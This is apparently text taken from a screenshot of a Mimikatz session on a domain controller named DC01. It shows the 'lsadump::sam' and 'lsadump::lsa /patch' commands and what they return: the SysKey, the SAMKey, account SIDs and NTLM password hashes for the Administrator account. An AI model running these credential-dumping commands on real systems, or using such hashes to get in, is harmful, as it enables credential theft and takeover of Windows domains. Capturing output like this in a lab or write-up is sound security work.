 mimikatz # lsadump::sam
Domain : DC01
SysKey : 07bcd304656364743ba62ff874b7606c
Local SID : S-1-5-21-950784860-4234106894-120773428
SAMKey : 37055b6ae3aebad09491e6e87820f510
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 0c564715b06bb035a87e91b9f71488a3
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
mimikatz # lsadump::lsa /patch
Domain : SECURITY / S-1-5-21-1232821964-1745838066-766431319
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 0b44cd979c8c003e96d9d1e680d08867